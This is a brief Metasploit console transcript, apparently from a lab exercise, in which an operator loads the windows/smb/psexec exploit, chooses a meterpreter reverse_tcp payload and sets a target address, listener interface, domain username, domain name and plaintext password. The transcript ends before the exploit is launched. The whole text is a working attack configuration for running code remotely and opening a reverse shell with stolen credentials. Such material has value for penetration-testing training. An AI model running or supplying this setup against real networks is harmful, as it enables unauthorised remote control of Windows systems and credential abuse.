 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.130.10.25
RHOSTS => 10.130.10.25
msf6 exploit(windows/smb/psexec) > set LHOST eth0
LHOST => eth0
msf6 exploit(windows/smb/psexec) > set SMBUser bgreen
SMBUser => bgreen
msf6 exploit(windows/smb/psexec) > set SMBDomain hiboxy
SMBDomain => hiboxy
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1